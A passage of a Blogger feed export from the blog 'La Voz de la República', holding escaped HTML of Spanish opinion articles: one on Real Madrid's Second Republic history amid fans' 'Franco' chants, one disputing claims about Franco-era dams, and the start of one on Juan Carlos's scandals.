justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMucha gente corea “Franco” sin mala intención, pero es obvio que hay un grupo de hinchas que utiliza este nombre para frivolizar en honor al dictador Francisco Franco, lo cual resulta lamentable y condenable.\u003Cbr \/\u003E\u003Cbr \/\u003EEsta situación generó mucha indignación y polémica en las redes sociales, y algunos nostálgicos del franquismo quisieron días atrás comprar la camiseta del Real Madrid en la web del club estampando el nombre de “Franco” en ella, algo que el club ha prohibido, como ocurre con otros nombres como Hitler o Stalin.\u003Cbr \/\u003E\u003Cbr \/\u003EVivimos una época en la que la ultraderecha ha crecido en Europa, en países como Francia, Italia, Polonia, Alemania y también España, lo cual se ha producido con un fuerte apoyo de gente menor de 30 años. Y no es casual que esto ocurra en España, donde las encuestas muestran cómo cada vez los jóvenes conocen menos sobre el dictador Francisco Franco y la etapa de represión que vivió España durante casi 40 años. Es una época sobre la que apenas se estudia en los colegios e institutos, y cuando se estudia se hace de puntillas.\u003Cbr \/\u003E\u003Cbr \/\u003EY la ignorancia entre los jóvenes les lleva a no tomar conciencia de lo que significa una dictadura y a frivolizar con ella. Eso acaba normalizando la existencia de la ultraderecha y que crezca un partido como Vox.\u003Cbr \/\u003E\u003Cbr \/\u003EPor eso, que un sector de quienes cantan “Franco” en el Bernabéu lo hagan desde la frivolidad o la reivindicación de una de las etapas más oscuras de la historia de España merece condena y reflexión.\u003Cbr \/\u003E\u003Cbr \/\u003ELa polémica generada sobre ese cántico en el estadio del Real Madrid se agrava por la tradicional vinculación de parte de su afición con la derecha. Mucha de esa gente, especialmente los jóvenes, no conoce la historia de su propio club, que en los primeros años 30 del siglo pasado tuvo una destacada vinculación con la República.\u003Cbr \/\u003E\u003Cbr \/\u003EEl club fue fundado en 1902 con el nombre de Madrid Football Club. En 1920, el rey Alfonso XIII le concedió el título de “Real” y la corona monárquica a su escudo. Fue con la llegada de la Segunda República en 1931, en una saludable etapa democrática de expansión de derechos políticos y sociales a favor de la mayoría social, cuando el club recuperó su nombre original y se eliminó la corona de su escudo.\u003Cbr \/\u003E\u003Cbr \/\u003EEn aquella época, mucha gente de izquierdas simpatizaba con el club, que en 1935 pasó a ser presidido por Rafael Sánchez-Guerra, quien ganó las elecciones representando a una corriente renovadora frente a los conservadores y que era concejal republicano en el Ayuntamiento de Madrid.\u003Cbr \/\u003E\u003Cbr \/\u003EYa en agosto de 1936, tras la sublevación franquista, cedió el poder del club a un comité de la Federación Cultural y Deportiva Obrera, órgano sectorial del Frente Popular. Presidió el club Juan José Vallejo, vinculado al movimiento socialista.\u003Cbr \/\u003E\u003Cbr \/\u003EHay que recordar que en los primeros días de la sublevación militar, Josep Sunyol, que era diputado de ERC y presidente del F.C. Barcelona, fue fusilado por el ejército franquista en el frente de Guadarrama.\u003Cbr \/\u003E\u003Cbr \/\u003EEn 1937, Juan José Vallejo fue relevado como presidente del Madrid por Antonio Ortega, coronel del ejército republicano, militante comunista y Director General de Seguridad, quien fue nombrado por el gobierno como máximo responsable de la institución. En 1939 fue ejecutado por los franquistas a garrote vil, como hacían con los delincuentes.\u003Cbr \/\u003E\u003Cbr \/\u003EEl ex presidente Sánchez-Guerra fue condenado a una pena de cárcel y se marchó al exilio en 1946, regresando a España en 1959 a cambio de la promesa de ingresar como fraile en un convento, cosa que hizo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl caso de Escobal\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEntre los encarcelados y exiliados relacionados con el Madrid, llama la atención el caso de Patricio Pedro Escobal, destacado jugador que jugó ocho temporadas en el club y fue capitán del equipo años antes de la sublevación franquista. Estaba afiliado a Izquierda Republicana y promovió la creación de un sindicato de jugadores. Fue apresado en La Rioja en 1936 y pasó por las tres cárceles que se habilitaron en esa comunidad autónoma. Se libró varias veces de ser fusilado al ser un jugador muy conocido, pero fue torturado en las cárceles y pudo exiliarse años después, primero a Cuba y después a Estados Unidos, donde desarrolló una carrera como ingeniero, destacando que fue el encargado del alumbrado de Queens y premiado por ello por parte del ayuntamiento de Nueva York.\u003Cbr \/\u003E\u003Cbr \/\u003EEscobal contó su terrible historia en un libro titulado `Las sacas´.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELos efectos de la guerra y el contraste con el Atlético Aviación\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDurante los años de la Guerra Civil, el estadio del Madrid, Chamartín, fue denominado entonces Batallón Deportivo y utilizado como centro deportivo para ciudadanos y base de entrenamiento militar por parte del ejército republicano.\u003Cbr \/\u003E\u003Cbr \/\u003ECuando terminó la guerra, la sede social del club había desaparecido por un bombardeo, sus trofeos habían sido robados y las gradas del estadio se habían utilizado para hacer madera. El dinero del club se había utilizado en donativos para la República.\u003Cbr \/\u003E\u003Cbr \/\u003EDe su plantilla, apenas quedaban cuatro jugadores: Lecue, Sauto, Bonet y Quincoces. El resto se había exiliado o estaban en cárceles franquistas.\u003Cbr \/\u003E\u003Cbr \/\u003ESantiago Bernabéu, nuevo presidente del club, fue el encargado de su reconstrucción, y tiempo después declaró que “cuando acabó la guerra, nos metieron en la cárcel a medio equipo y los directivos del Atleti eran todos coroneles”.\u003Cbr \/\u003E\u003Cbr \/\u003EY es que esa es otra cuestión. Eduardo Haro Tecglen recordó que “entre los `rojos´ supervivientes, tenía más simpatía el Real Madrid que el Atlético Aviación”.\u003Cbr \/\u003E\u003Cbr \/\u003EEl Athletic Club de Madrid (el actual Atlético de Madrid) había descendido a segunda división en la temporada 1935\/36, justo antes de la sublevación franquista, y al terminar la guerra volvió a jugar en primera división, ya con la denominación de Atlético Aviación, pues el club había sido adoptado por la Aviación Nacional. El club pasó a ser dirigido por mandos de la aviación franquista que había asediado con bombardeos la capital republicana.\u003Cbr \/\u003E\u003Cbr \/\u003EEn esa época, los huérfanos de caídos en la aviación del bando nacional tenían derecho a entrar gratuitamente en el estadio del Atlético.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EParadojas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProbablemente, quienes aprovechan la llegada al Real Madrid de un jugador llamado Franco para reivindicar la figura del dictador o frivolizar con ella, no solo no conozcan la citada vinculación republicana del club, sino que es probable que tampoco sepan que quienes lo fundaron el 6 de marzo de 1902 fueron dos hermanos catalanes, empresarios del sector textil.\u003Cbr \/\u003E\u003Cbr \/\u003EJuan Padrós fue el primer presidente del club hasta 1904, cuando fue relevado por su hermano, Carlos Padrós, quien dirigió el club hasta 1908 y después tuvo una carrera política dentro del Partido Liberal, siendo diputado por la localidad barcelonesa de Mataró y detenido por sus actividades políticas durante la sublevación franquista. Fue víctima de un simulacro de fusilamiento y posteriormente pudo escapar exiliado a Francia.\u003Cbr \/\u003E\u003Cbr \/\u003EA todo esto hay que señalar otra cuestión: si bien son muchos los jugadores que han marcado una época brillante en el club, si hay uno que cambió su historia ese fue sin duda un argentino, Alfredo Di Stéfano. Su llegada en 1953 significó el inicio de una de las etapas más gloriosas de la historia del club, la cual marcó el futuro de la entidad.\u003Cbr \/\u003E\u003Cbr \/\u003EQué curioso, ¿verdad? Quienes quieren utilizar el Real Madrid como reivindicación de la ultraderecha y un nacionalismo español rancio tienen que asumir las paradojas de que el club fue fundado por catalanes, tuvo una gran vinculación con la República y el jugador que cambió su historia fue un sudamericano.\u003Cbr \/\u003E\u003Cbr \/\u003EEn otro artículo abordaré la larga etapa de Santiago Bernabéu como presidente del club. En ella, contrariamente a lo que se supone, tuvo conflictos con el franquismo, algo reflejado en diversas anécdotas reveladoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/deporte\/real-madrid-fue-simbolo-republica\/20250830125817053317.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7766834063950788614\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7766834063950788614?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7766834063950788614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7766834063950788614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-real-madrid-fue-un-simbolo-de-la.html","title":"El Real Madrid fue un símbolo de la República"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Uh9dCnPiGf2I86jSt3FixoIOdi710AAsPy9fsFwOES7dl6sMA5mRUODVvIFqmchDRi6InhQXnaRveCNsXGILIUI5wlfbsFWAHc1lt-m9CXLn8_o4PHGhpdM6RAqJuKo6F14yDHfl7AGudyV3z2Ge5kETIu6jBhx-hYgRCadxNnm1KUtw1-XauL2DDBNT\/s72-c\/El%20Real%20Madrid%20fue%20un%20s%C3%ADmbolo%20de%20la%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7635562502441436550"},"published":{"$t":"2024-11-02T09:00:00.016+01:00"},"updated":{"$t":"2024-11-02T09:00:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La verdad sobre los embalses de Franco"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7MLXD_1sVwMxa5arv0klA1NfP7wYmTUT-8yAypFxDNBKx231TLd733ZBFB252fgzdlwRDAJ29xSHw-5E7uiqHJYbjRzj1O8WEFLitYtHdMNoEja3GZ3N71amspwIqc99QZhKesRMaUjUPOVm51sJzY-Omyt2eyNNv6pQomOmxrmPbJj7Bgi85_w5k4H-\/s1920\/La%20verdad%20sobre%20los%20embalses%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7MLXD_1sVwMxa5arv0klA1NfP7wYmTUT-8yAypFxDNBKx231TLd733ZBFB252fgzdlwRDAJ29xSHw-5E7uiqHJYbjRzj1O8WEFLitYtHdMNoEja3GZ3N71amspwIqc99QZhKesRMaUjUPOVm51sJzY-Omyt2eyNNv6pQomOmxrmPbJj7Bgi85_w5k4H-\/s320\/La%20verdad%20sobre%20los%20embalses%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa verdad sobre los embalses de Franco \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlfredo González Ruibal\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EEntre los males añadidos que ha traído consigo la tragedia de la \u003Cstrong\u003EDANA\u003C\/strong\u003E\n se encuentra la proliferación de bulos. Y uno de ellos tiene que ver \ncon la labor del franquismo en la construcción de obras hidráulicas, \ngracias a los cuales los cauces de los ríos discurrían por donde Dios \nmanda, nadie moría y España prosperaba. La realidad histórica es un poco\n distinta.\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EPara empezar, los pantanos del Caudillo no\n surgieron de la nada ni fueron una idea genial de su mente preclara. El\n primer programa de presas en España, de hecho, es de 1902: el Plan \nGeneral de Canales de Riego y Pantanos. En los siguientes años se \ntrazaron nuevos proyectos de los que solo unos pocos se llegaron a \nejecutar. Los cambios decisivos no llegan hasta la dictadura de \u003Cstrong\u003EPrimo de Rivera\u003C\/strong\u003E: en 1926 se crearon las famosas Confederaciones Hidrográficas.\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EEn 1933, ya con la Segunda República, se \ndiseña el Plan Nacional de Obras Hidráulicas, con foco en la cuenca \nMediterránea, que es el precedente más inmediato de los proyectos \nfranquistas. Algunos de sus programas más famosos, como el Plan Badajoz,\n tienen su embrión precisamente en época republicana. El Plan General de\n Obras Públicas de 1940 desarrolló en buena medida las propuestas \nanteriores por lo que se refiere a infraestructuras hidráulicas.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EEl objetivo de todos estos programas era, \nprincipalmente, incrementar la producción agrícola, que suponía, durante\n la primera mitad del siglo XX, uno de los pilares de la economía en un \npaís eminentemente agrario. Lo deja claro el preámbulo mismo del Plan de\n 1940: \"Siempre ha sido preocupación de los Poderes Públicos el \nestablecer un sistema o plan de riegos para intensificar, en lo posible,\n la producción agrícola nacional\". Ninguna ambigüedad respecto al \npropósito. Tampoco respecto a los precedentes.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003ELos pantanos del franquismo, por lo tanto,\n nunca se concibieron para regular cauces ni mitigar las consecuencias \nde los desastres naturales, sino con criterios exclusivamente \neconómicos: primordialmente potenciar una agricultura de alta \nproductividad y orientada a la exportación, de cuyas divisas dependían \nlas arcas del Estado. En segundo lugar, para producir energía eléctrica.\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003ELos programas hidráulicos de la dictadura tienen varias caras negativas de las que se suele olvidar el \u003C\/span\u003E\u003Ci\u003E\u003Cspan data-contrast=\"auto\"\u003Efandom\u003C\/span\u003E\u003C\/i\u003E\u003Cspan data-contrast=\"auto\"\u003E\n franquista: la primera, los pueblos anegados, que fueron unos 500. Eso \nsupuso el desplazamiento de decenas de miles de personas, expulsadas de \nlugares en los que sus ancestros habían vivido durante generaciones. El \ntrauma que provocó fue intenso y duradero.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003ETampoco se puede olvidar que buena parte \nde las obras se levantaron gracias a mano de obra prácticamente \ngratuita: los presos políticos que redimían pena en la construcción de \ninfraestructuras. Lo hicieron casi siempre en unas condiciones pésimas, \ntanto laborales como de vida, las cuales se hacían extensibles a sus \nfamiliares, condenados con frecuencia a sobrevivir en chozas míseras en \nel entorno de las obras. \u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EHay, además, otro factor que raramente se \ntiene en cuenta. Se da muchas veces por buena la razón franquista para \nla construcción de presas: acabar con la miseria en el campo y dar \nsolución a la \"pertinaz sequía\". Sin embargo, mejorar la vida del \ncampesinado pobre nunca representó la principal meta del régimen. Lo de \nmuestra con documentación irrefutable el historiador Antonio Cazorla en \nsu reciente libro \u003C\/span\u003E\u003Ca href=\"https:\/\/www.galaxiagutenberg.com\/producto\/los-pueblos-de-franco\/\"\u003E\u003Ci\u003E\u003Cspan data-contrast=\"none\"\u003ELos Pueblos de Franco.\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003ELos regadíos, alimentados por colosales \nobras hidráulicas, fueron la preocupación prioritaria en la política \nagraria franquista por los motivos señalados más arriba. ¿Y a quién \nbeneficiaron? A los terratenientes de toda la vida. Los grandes \npropietarios, en su mayoría absentistas, vieron como su patrimonio se \nincrementaba exponencialmente sin gasto alguno por su parte: bien porque\n el Estado expropiaba sus terrenos pagándoles muy por encima del precio \nde mercado, bien porque las fincas de secano pasaban a ser de regadío y \npor lo tanto mucho más productivas y valiosas.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003E¿A quién no beneficiaron las obras \nhidráulicas? Al campesinado. Pese a la propaganda del franquismo, los \nprogramas de colonización solo impactaron en un pequeño porcentaje de la\n población rural, que tuvo además que pagar al Estado las nuevas casas y\n tierras -a plazos que se prolongaron durante décadas. El resto emigró \nen masa. Ni los regadíos ni la colonización impidieron que el éxodo \nrural vaciara el campo.\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan data-contrast=\"auto\"\u003EUn plan perfecto, pues: embalses \nconstruidos a cargo del Estado con mano de obra semiesclava para irrigar\n las tierras de los señoritos cultivadas por trabajadores agrícolas con \nsueldos de miseria. Neofeudalismo. Esa fue la España de los años 50 y, \nsi ganan los mismos que propagan bulos sobre los pantanos de Franco, \npuede ser la España del futuro.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-ccp-props=\"{}\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/blogs.publico.es\/otrasmiradas\/88197\/la-verdad-sobre-los-embalses-de-franco\/\" target=\"_blank\"\u003Eblogs.publico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7635562502441436550\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7635562502441436550?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7635562502441436550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7635562502441436550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/11\/la-verdad-sobre-los-embalses-de-franco.html","title":"La verdad sobre los embalses de Franco"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7MLXD_1sVwMxa5arv0klA1NfP7wYmTUT-8yAypFxDNBKx231TLd733ZBFB252fgzdlwRDAJ29xSHw-5E7uiqHJYbjRzj1O8WEFLitYtHdMNoEja3GZ3N71amspwIqc99QZhKesRMaUjUPOVm51sJzY-Omyt2eyNNv6pQomOmxrmPbJj7Bgi85_w5k4H-\/s72-c\/La%20verdad%20sobre%20los%20embalses%20de%20Franco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-9070683351679974130"},"published":{"$t":"2024-10-23T12:00:00.020+02:00"},"updated":{"$t":"2024-10-23T12:00:00.225+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expolio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"}],"title":{"type":"text","$t":"El Rey emérito Juan Carlos y los escándalos: El precio de las sombras en la Monarquía Española "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2ExjPCYpfHRWBkDPoZDPuy_Mmo3do5w-8YxkaPu0qx7o7uaMhNvb9foiUcLPhojiUr8r6_Vryo-fWw3oXTMbuDWqbFtqXdFGa98rBpHuVVERQH9LY_3zJXAFVIVxRa-CsUdFWnw3yjEskykHgN1dywS5vnsSD6Q1aM9k9CdYsFyf8KC9k-kVRp4G7epU\/s1920\/El%20Rey%20em%C3%A9rito%20Juan%20Carlos%20y%20los%20esc%C3%A1ndalos_%20El%20precio%20de%20las%20sombras%20en%20la%20Monarqu%C3%ADa%20Espa%C3%B1ola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2ExjPCYpfHRWBkDPoZDPuy_Mmo3do5w-8YxkaPu0qx7o7uaMhNvb9foiUcLPhojiUr8r6_Vryo-fWw3oXTMbuDWqbFtqXdFGa98rBpHuVVERQH9LY_3zJXAFVIVxRa-CsUdFWnw3yjEskykHgN1dywS5vnsSD6Q1aM9k9CdYsFyf8KC9k-kVRp4G7epU\/s320\/El%20Rey%20em%C3%A9rito%20Juan%20Carlos%20y%20los%20esc%C3%A1ndalos_%20El%20precio%20de%20las%20sombras%20en%20la%20Monarqu%C3%ADa%20Espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Rey Emérito Juan Carlos y los Escándalos: El Precio de las Sombras en la Monarquía Española \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EClaudia Viveros Lorenzo\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 